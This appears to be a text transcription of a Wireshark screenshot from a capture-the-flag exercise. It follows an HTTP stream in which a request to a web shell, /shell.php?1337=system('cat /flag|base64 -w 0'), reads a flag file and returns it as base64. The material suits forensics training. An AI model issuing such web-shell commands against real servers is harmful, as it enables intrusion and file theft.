 shell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S
tcp.stream eq 19
分组字节流 宽窄 区分大小写
No. Time Source De
141 45.485424 192.168.11.129 19
142 45.485604 192.168.11.128 19
143 45.485623 192.168.11.129 19
144 45.485723 192.168.11.129 19
145 45.485804 192.168.11.128 19
146 45.488636 192.168.11.128 19
147 45.696591 192.168.11.129 19
148 45.696795 192.168.11.128 19
149 45.696834 192.168.11.129 19
155 50.494653 192.168.11.128 19
156 50.494715 192.168.11.129 19
157 50.494890 192.168.11.129 19
158 50.495007 192.168.11.128 19
Frame 144: 437 bytes on wire (3496 bits), 43
Ethernet II, Src: VMware_21:75:fe (00:0c:29
Internet Protocol Version 4, Src: 192.168.11
Transmission Control Protocol, Src Port: 492
Hypertext Transfer Protocol
GET /shell.php?1337=system(%27cat%20/flag
[Expert Info (Chat/Sequence): GET /shel
Request Method: GET
Request URI: /shell.php?1337=system(%27
Request URI Path: /shell.php
Request URI Query: 1337=system(%27ca
Request URI Query Parameter: 1337=
Request Version: HTTP/1.1
Host: 192.168.11.128\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1;
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Wireshark · 追踪 HTTP 流 (tcp.stream eq 19) · shell.pcapng
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==
分组 144。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (647 bytes) Show data as ASCII
查找:
查找下一个(N)
找 取消